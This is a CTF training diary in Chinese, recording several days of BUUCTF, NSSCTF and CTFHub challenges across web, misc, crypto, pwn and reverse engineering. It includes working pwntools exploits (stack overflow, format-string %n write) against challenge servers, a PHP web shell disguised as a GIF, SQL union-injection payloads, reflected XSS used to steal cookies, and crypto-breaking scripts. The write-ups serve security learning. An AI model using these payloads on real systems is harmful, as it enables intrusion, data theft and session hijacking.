v15 = &loc_475B38;
v16 = &v7;
sub_40A8F0(&v10);
sub_409B80();
v11 = -1;
sub_472810((int)&dword_47DD80, Buf2);
strcpy(Destination, "litctf");
sub_4015A0(Buf2, strlen(Buf2), Destination, 6);
Buf1[0] = -115;
Buf1[1] = 108;
Buf1[2] = -123;
Buf1[3] = 118;
Buf1[4] = 50;
Buf1[5] = 114;
Buf1[6] = -73;
Buf1[7] = 64;
Buf1[8] = -120;
Buf1[9] = 126;
Buf1[10] = -107;
Buf1[11] = -18;
Buf1[12] = -59;
Buf1[13] = -19;
Buf1[14] = 46;
Buf1[15] = 113;
Buf1[16] = 55;
Buf1[17] = -15;
Buf1[18] = 74;
Buf1[19] = -103;
Buf1[20] = 53;
Buf1[21] = 24;
Buf1[22] = -89;
Buf1[23] = -80;
Buf1[24] = 0;
Buf1[25] = -106;
Buf1[26] = -73;
v8 = memcmp(Buf1, Buf2, 0x1Bu);
if ( v8 )
{
v11 = 1;
v5 = sub_471AE0((int)&dword_47DF60, "U are wrong?");
sub_46FBA0(v5);
v6 = (_DWORD *)sub_474310(4);
*v6 = Buf2;
sub_475190(v6, &off_483660, 0);
}
v11 = 1;
v3 = sub_471AE0((int)&dword_47DF60, "U are right?");
sub_46FBA0(v3);
sub_40AA70(v9);
return v8;

}虽然我看不太懂,但大概就是buf1是程序变量,然后我输入内容赋值给buf2,key是litctf,加密出来再跟buf1比较,所以我们现在只要buf1来解密就可以,据我搜索这应该是RC4加密,但是用脚本解密却是得到
看来是被骗了,再回去看看源码,不反汇编,可以看到,有两个分支,刚刚的假flag就是来自左边,而右边无法进行反汇编,不知道为什么,看右边的汇编代码可以看出来,buf1储存了十六进制数据
8D 6C 85 76 32 72 B7 43 85 7B 85 DE C1 FB 2E 64 07 C8 5F 9A 35 18 AD B5 15 92 BE 1B 88再次使用RC4解密即可得到flag
def rc4_decrypt(ciphertext, key):
S = list(range(256))
j = 0
for i in range(256):
j = (j + S[i] + key[i % len(key)]) % 256
S[i], S[j] = S[j], S[i]
i = j = 0
plaintext = []
for byte in ciphertext:
i = (i + 1) % 256
j = (j + S[i]) % 256
S[i], S[j] = S[j], S[i]
k = S[(S[i] + S[j]) % 256]
plaintext.append(byte ^ k)
return bytes(plaintext)
buf1 = [
0x8D, 0x6C, 0x85, 0x76, 0x32, 0x72, 0xB7, 0x43, 0x85, 0x7B,
0x85, 0xDE, 0xC1, 0xFB, 0x2E, 0x64, 0x07, 0xC8, 0x5F, 0x9A,
0x35, 0x18, 0xAD, 0xB5, 0x15, 0x92, 0xBE, 0x1B, 0x88
]
key = b"litctf"
plaintext = rc4_decrypt(buf1, key)
print("RC4 decrypted:", plaintext.decode('utf-8', errors='replace'))
1月18日
(一)Web:BUUCTF-[极客大挑战 2019]Http
打开网页,查看源码,发现在氛围两个自上其实有个指向Secret.php的超链接,只是不显示出来

我们进入Secret.php看看,发现它应该是要求refer

打开HackBar,添加refer头,又叫我们修改UA

直接获取我们自己的UA,然后把浏览器改成Syclover,又显示要从本地访问

我们再修改X-Forwarded-For为127.0.0.1即可注意ip和冒号之间还要有一个空格

(二)MISC:BUUCTF-ningen
打开图片附件,用010打开,在图片末尾好像发现一个隐藏的txt文档
用foremost分离一下,得到一个压缩包,但是解压要密码,直接爆破一下
(三)Crypto:BUUCTF-萌萌哒的八戒
打开题目,看到下方有一串字符,搜索后发现是猪圈密码

猪圈密码
对照图片进行解密后得到
flag{whenthepigwanttoeat}
(四)PWN:BUUCTF-jarvisoj_level2_x64
用ida打开,利用字符串搜索可以看到,有bin/sh的权限

可以看到shell和system函数

长度 = 0x200

距离 = 0x80

EXP
from pwn import *
context(log_level='debug', arch='amd64', os='linux')
io = remote("node4.buuoj.cn", 25469)
payload = flat({0x88: [0x4006b3, 0x600A90, 0x4004C0]})
io.sendafter("Input:\n", payload)
io.interactive()(五)Re:BUUCTF-[FlareOn4]login
打开题目,居然是一个html文件,终于不是程序逆向了

先打开TXT看看描述

打开题目HTML

先查看源码


最后得到字符串PyvragFvqrYbtvafNerRnfl@syner-ba.pbz就是经过处理的flag,我们把它还原,观察题目是使用了rot13加密,直接解密即可
1月19日
(一)Web:BUUCTF-[极客大挑战 2019]Upload
先直接上传PHP文件,行不通

我们先尝试在上传是抓包,然后修改Content-Type,还是行不通

来修改后缀名试试,还是不行

既然如此,只有从文件源码来进行欺骗了
GIF89a? <script language="php">eval($_REQUEST['rc'])</script>GIF89a
一个GIF89a图形文件就是一个根据图形交换格式(GIF)89a版(1989年7 月发行)进行格式化之后的图形。在GIF89a之前还有87a版(1987年5月发行),但在Web上所见到的大多数图形都是以89a版的格式创建的。 89a版的一个最主要的优势就是可以创建动态图像,例如创建一个旋转的图标、用一只手挥动的旗帜或是变大的字母。特别值得注意的是,一个动态GIF是一个 以GIF89a格式存储的文件,在一个这样的文件里包含的是一组以指定顺序呈现的图片。
上传成功

用蚁剑链接即可看到flag
(二)MISC:BUUCTF-easycap buuctf
打开题目是一个wireshark的题目

随便点击一条记录,然后追踪TCP流即可获取flag

(三)Crypto:BUUCTF-RSAROLL
题目
RSA roll!roll!roll!
Only number and a-z
(don't use editor
which MS provide)data.txt
{920139713,19}
704796792
752211152
274704164
18414022
368270835
483295235
263072905
459788476
483295235
459788476
663551792
475206804
459788476
428313374
475206804
459788476
425392137
704796792
458265677
341524652
483295235
534149509
425392137
428313374
425392137
341524652
458265677
263072905
483295235
828509797
341524652
425392137
475206804
428313374
483295235
475206804
459788476

306220148先根据n解出p和q
然后使用Python脚本解密即可
import flag as flag
import gmpy2
n = 920139713
p = 18443
q = 49891
e = 19
d = gmpy2.invert(e, (p - 1) * (q - 1))
result = []
with open("文件位置", "r") as f:
for line in f.readlines():
line = line.strip('\n')
result.append(chr(pow(int(line), d, n)))
flag = ''
for i in result:
flag += i
print flag(四)PWN:BUUCTF-[第五空间2019 决赛]PWN5
先放到Unbantu里用Checksec检查一下保护情况

开了NX和Canary 32位
再使用ida打开看看,发现main函数里已经有bin/sh的权限了

这个程序应该是产生了一个随机数,如果我们输入的passwd与这个随机数相等就可以进入/bin/sh了,但是无法使用栈溢出,经过我搜索,这题应该是格式化字符串漏洞
我们首先nc输入
AAA %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x来找到我们的第一个输入在内存中的位置

同时

payload =
p32(0x0804C044)+p32(0x0804C045)+p32(0x0804C046)+p32(0x0804C047)+"%10$n%11$n%12$n%13$n"- 将 4 个地址(
0x0804C044、0x0804C045、0x0804C046、0x0804C047)放入栈中。 - 使用格式化字符串
%10$n%11$n%12$n%13$n,将当前输出的字符数(即%n的值)写入栈中第 10、11、12、13 个参数指向的地址。 - 由于栈上的第 10、11、12、13 个参数分别是
0x0804C044、0x0804C045、0x0804C046、0x0804C047,因此%n会将值写入这些地址
通过 %n 将 16 写入内存中 4 个连续地址(0x0804C044、0x0804C045、0x0804C046、0x0804C047)。如果 passwd 的地址是 0x0804C044,那么 passwd 的值会被修改为 0x10。
EXP
from pwn import *
p = remote("node5.buuoj.cn", 25306)
payload = flat(p32(0x0804C044), p32(0x0804C045), p32(0x0804C046), p32(0x0804C047), b"%10$n%11$n%12$n%13$n")
p.sendline(payload)
p.sendline(str(0x10101010))
p.interactive()
(五)Re:NSSCTF-[SWPUCTF 2021 新生赛]re2
用ida打开题目,反汇编得到源码
int __fastcall main(int argc, const char **argv, const char **envp)
{
char Str2[64]; // [rsp+20h] [rbp-90h] BYREF
char Str[68]; // [rsp+60h] [rbp-50h] BYREF
int v7; // [rsp+A8h] [rbp-8h]
int i; // [rsp+ACh] [rbp-4h]
_main();
strcpy(Str2, "ylqq]aycqyp{");
printf(&Format);
gets(Str);
v7 = strlen(Str);
for ( i = 0; i < v7; ++i )
{
if ( (Str[i] <= 96 || Str[i] > 98) && (Str[i] <= 64 || Str[i] > 66) )
Str[i] -= 2;
else
Str[i] += 24;
}
if ( strcmp(Str, Str2) )
printf(&byte_404024);
else
printf(aBingo);
system("pause");
return 0;
}- 预定义字符串:程序将字符串
"ylqq]aycqyp{"存储在Str2中 - 输入:通过
gets获取用户输入的字符串 - 对输入的每个字符进行判断:
- 如果不是
a、b、A或B,则将其 ASCII 值减 2 - 否则,将其 ASCII 值加 24
- 如果不是
- 字符串比较:将变换后的字符串与预定义的
Str2进行比较- 如果匹配,输出
"Bingo" - 否则,输出错误信息。
- 如果匹配,输出
用脚本逆向得到
def reverse_transform(encoded_str):
result = []
for char in encoded_str:
if (ord(char) + 2 <= 96 or ord(char) + 2 > 98) and (ord(char) + 2 <= 64 or ord(char) + 2 > 66):
result.append(chr(ord(char) + 2))
else:
result.append(chr(ord(char) - 24))
return ''.join(result)
Str2 = "ylqq]aycqyp{"
original_str = reverse_transform(Str2)
print("还原后的字符串:", original_str)
可以看出,这明显不是正确的flag格式,但是我们再仔细分析还原逻辑,发现a 属于 a 或 b,所以加 24。{ 不属于 a、b、A 或 B,所以减 2。最终结果都是 y(ASCII 值为 121),这就是多解问题
所以flag为NSSCTF{nss_caesar}
1月20日
(一)Web:CTFHub-技能树web-反射型XSS
本题是反射型XSS攻击,打开题目

第一个框,尝试,可以改变页面结构


第二个框,可以访问链接,并返回SUCCESS。应该是在后台可以进行访问
打开XSS platform,创建项目来进行XSS攻击

复制标签放到name参数后面


即可收到相关信息,flag在coockie中,下载才可查看
自己也瞎捣鼓了一个xss平台,但是没有厉害的js源码,不知道怎么用,等我多研究研究
(二)MISC:NSSCTF-[NISACTF 2022]huaji?
下载附件,发现没有后缀名,不知道是什么文件。放010里看看
发现是jpg文件,修改后缀后可以查看图片了,但是没什么有用的信息,再仔细看010,发现里面好像还藏着文件,用fremost分离一下

得到一个压缩包,里面有flag.txt,但是压缩包有密码,观察一下这个源文件信息

中间莫名其妙出现了一串数字,研究一下,看起来比较像十六进制,两两一组划分为十六进制数组,解密得到

ctf_NISA_2022
拿去解压试试,真的成功了
(三)Crypto:NSSCTF-[鹤城杯 2021]Crazy_Rsa_Tech
解压后得到一个Python脚本和一个输出结果
from Crypto.Util.number import *
from Crypto.Util.Padding import *
FLAG = bytes_to_long(pad(b"flag{??????}",64))
def init_key():
p, q = getPrime(512), getPrime(512)
n = p*q
e = 9
while(GCD((p-1)*(q-1),e)!=1):
p, q = getPrime(512), getPrime(512)
n = p*q
d = inverse(e,(p-1)*(q-1))
return n,e,d
n_list=list()
c_list=list()
for i in range(9):
N,e,d=init_key()
n_list.append(N)
c=pow(FLAG,e,N)
c_list.append(pow(FLAG,e,N))
assert(pow(c,d,N)==FLAG)
print("n_list:",n_list)
print("c_list:",c_list)n_list: [71189786319102608575263218254922479901008514616376166401353025325668690465852130559783959409002115897148828732231478529655075366072137059589917001875303598680931962384468363842379833044123189276199264340224973914079447846845897807085694711541719515881377391200011269924562049643835131619086349617062034608799, 92503831027754984321994282254005318198418454777812045042619263533423066848097985191386666241913483806726751133691867010696758828674382946375162423033994046273252417389169779506788545647848951018539441971140081528915876529645525880324658212147388232683347292192795975558548712504744297104487514691170935149949, 100993952830138414466948640139083231443558390127247779484027818354177479632421980458019929149817002579508423291678953554090956334137167905685261724759487245658147039684536216616744746196651390112540237050493468689520465897258378216693418610879245129435268327315158194612110422630337395790254881602124839071919, 59138293747457431012165762343997972673625934330232909935732464725128776212729547237438509546925172847581735769773563840639187946741161318153031173864953372796950422229629824699580131369991913883136821374596762214064774480548532035315344368010507644630655604478651898097886873485265848973185431559958627423847, 66827868958054485359731420968595906328820823695638132426084478524423658597714990545142120448668257273436546456116147999073797943388584861050133103137697812149742551913704341990467090049650721713913812069904136198912314243175309387952328961054617877059134151915723594900209641163321839502908705301293546584147, 120940513339890268554625391482989102665030083707530690312336379356969219966820079510946652021721814016286307318930536030308296265425674637215009052078834615196224917417698019787514831973471113022781129000531459800329018133248426080717653298100515701379374786486337920294380753805825328119757649844054966712377, 72186594495190221129349814154999705524005203343018940547856004977368023856950836974465616291478257156860734574686154136925776069045232149725101769594505766718123155028300703627531567850035682448632166309129911061492630709698934310123778699316856399909549674138453085885820110724923723830686564968967391721281, 69105037583161467265649176715175579387938714721653281201847973223975467813529036844308693237404592381480367515044829190066606146105800243199497182114398931410844901178842049915914390117503986044951461783780327749665912369177733246873697481544777183820939967036346862056795919812693669387731294595126647751951, 76194219445824867986050004226602973283400885106636660263597964027139613163638212828932901192009131346530898961165310615466747046710743013409318156266326090650584190382130795884514074647833949281109675170830565650006906028402714868781834693473191228256626654011772428115359653448111208831188721505467497494581]
c_list: [62580922178008480377006528793506649089253164524883696044759651305970802215270721223149734532870729533611357047595181907404222690394917605617029675103788705320032707977225447998111744887898039756375876685711148857676502670812333076878964148863713993853526715855758799502735753454247721711366497722251078739585, 46186240819076690248235492196228128599822002268014359444368898414937734806009161030424589993541799877081745454934484263188270879142125136786221625234555265815513136730416539407710862948861531339065039071959576035606192732936477944770308784472646015244527805057990939765708793705044236665364664490419874206900, 85756449024868529058704599481168414715291172247059370174556127800630896693021701121075838517372920466708826412897794900729896389468152213884232173410022054605870785910461728567377769960823103334874807744107855490558726013068890632637193410610478514663078901021307258078678427928255699031215654693270240640198, 14388767329946097216670270960679686032536707277732968784379505904021622612991917314721678940833050736745004078559116326396233622519356703639737886289595860359630019239654690312132039876082685046329079266785042428947147658321799501605837784127004536996628492065409017175037161261039765340032473048737319069656, 1143736792108232890306863524988028098730927600066491485326214420279375304665896453544100447027809433141790331191324806205845009336228331138326163746853197990596700523328423791764843694671580875538251166864957646807184041817863314204516355683663859246677105132100377322669627893863885482167305919925159944839, 2978800921927631161807562509445310353414810029862911925227583943849942080514132963605492727604495513988707849133045851539412276254555228149742924149242124724864770049898278052042163392380895275970574317984638058768854065506927848951716677514095183559625442889028813635385408810698294574175092159389388091981, 16200944263352278316040095503540249310705602580329203494665614035841657418101517016718103326928336623132935178377208651067093136976383774189554806135146237406248538919915426183225265103769259990252162411307338473817114996409705345401251435268136647166395894099897737607312110866874944619080871831772376466376, 31551601425575677138046998360378916515711528548963089502535903329268089950335615563205720969393649713416910860593823506545030969355111753902391336139384464585775439245735448030993755229554555004154084649002801255396359097917380427525820249562148313977941413268787799534165652742114031759562268691233834820996, 25288164985739570635307839193110091356864302148147148153228604718807817833935053919412276187989509493755136905193728864674684139319708358686431424793278248263545370628718355096523088238513079652226028236137381367215156975121794485995030822902933639803569133458328681148758392333073624280222354763268512333515]根据Python脚本我们可以看出,e的值很小。所以我们直接使用低加密指数广播攻击,掏出珍藏的Python脚本
from Crypto.Util.number import long_to_bytes
from gmpy2 import iroot
from functools import reduce
def crt(remainders, moduli):
def extended_gcd(a, b):
if b == 0:
return (a, 1, 0)
else:
g, x, y = extended_gcd(b, a % b)
return (g, y, x - (a // b) * y)
def chinese_remainder_theorem(a, n):
sum = 0
prod = reduce(lambda a, b: a * b, n)
for n_i, a_i in zip(n, a):
p = prod // n_i
sum += a_i * extended_gcd(p, n_i)[1] * p
return sum % prod
return chinese_remainder_theorem(remainders, moduli)
def rsa_broadcast_attack(n_list, c_list, e):
m_e = crt(c_list, n_list)
m, _ = iroot(m_e, e)
return long_to_bytes(m)
def unpad(message):
padding_length = message[-1]
return message[:-padding_length]
n = [...]
c = [...]
e = 9
message = rsa_broadcast_attack(n, c, e)
unpadded_message = unpad(message)
print(unpadded_message.decode())填入n,c后解密即可
(四)PWN:NSSCTF-[watevrCTF 2019]Voting Machine 1
下载附件,首先打开ida进行反汇编

又看到了gets函数,看来是栈溢出,然后查找一下字符串,直接查找flag,找到了flag.txt

发现可以直接查看flag.txt

EXP
from pwn import *
i = remote("",)
address = 0x400807
payload = b'a'*(0x2+8) +p64(address)
i.sendline(payload)
i.interactive()(五)Re:NSSCTF-[SWPUCTF 2021 新生赛]re1
用ida打开程序,反汇编得到

1月21日

(一)Web:[SWPUCTF 2021 新生赛]easy_sql
进入题目,查看源码,提示我们参数是wllm
我们就先随便传一个参数
存在注入点

先看看列数,到4就报错了

爆库名-1' union select 1,2,database()--+

爆表名-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='test_db'--+

爆栏名-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='test_tb'--+


查看值-1' union select 1,2,group_concat(flag) from test_tb--+
(二)MISC:NSSCTF-[SWPU 2019]伟大的侦探
下载下来的附件是一个压缩包有一个MISC文件夹和密码.txt,解压,发现MISC文件夹无法解压,先查看密码.txt

发现是乱码,应该是编码问题,用010打开即可发现密码明文

解压MISC文件夹,内容很抽象

经过搜索是福尔摩斯小人密码
